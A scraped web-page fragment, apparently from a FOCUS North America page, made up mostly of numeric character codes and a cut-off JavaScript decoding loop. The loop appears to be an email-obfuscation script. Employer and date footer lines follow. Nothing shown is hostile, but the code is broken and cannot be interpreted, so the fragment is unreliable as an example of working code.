
126 98 123 98 46 98 64 98 95 42 98 127 127 95 42 98 128 98 104 98
111 98 118 98 104 98 126 98 123 98 46 98 64 98 110 98 114 98 103
98 104 98 49 98 102 98 107 98 100 98 117 98 68 98 119 98 43 98 108
98 44 98 128 98 128 98 110 98 114 98 103 98 104 98 64 98 123 98 62
98 37 62 123 64 42 42 62 105 114 117 43 108 64 51 62 108 63 110
114 103 104 49 111 104 113 106 119 107 62 108 46 64 53 44 126 108
105 43 110 114 103 104 49 102 107 100 117 68 119 43 108 44 64 64
42 127 42 41 41 110 114 103 104 49 102 107 100 117 68 119 43 108
46 52 44 64 64 42 127 42 44 126 123 46 64 42 67 42 128 104 111 118
104 126 123 46 64 110 114 103 104 49 102 107 100 117 68 119 43
108 44 128 128 110 114 103 104 64 123 62";kode=kode.split('
');x='';for(i=0;i */
. FOCUS North America is an Equal Opportunity Employer.
February 28th, 2025
|
Ministries